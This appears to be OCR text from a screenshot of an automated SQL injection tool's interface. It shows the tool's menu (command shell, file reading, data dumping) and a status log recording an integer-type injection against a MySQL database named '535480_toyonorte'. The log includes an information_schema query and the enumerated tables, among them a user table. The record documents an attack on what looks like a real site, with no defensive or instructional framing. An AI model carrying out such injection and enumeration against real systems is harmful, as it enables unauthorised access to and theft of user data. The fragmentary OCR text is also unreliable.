 Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
535480_toyonorte
aspecto
categoria
color
producto
registro
usado
usuario
vehiculo
Click on Get Columns
Select user table
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Finding Injection type...
Http Error: 302 Found
Injection type is Integer
DB Server: MySQL
Selected Column Count is 8
Valid String Column is 3
Current DB: 535480_toyonorte
Count(table_name) of information_schema.tables where table_schema=0x3533353438305F746
Tables found: aspecto,categoria,color,producto,registro,usado,usuario,vehiculo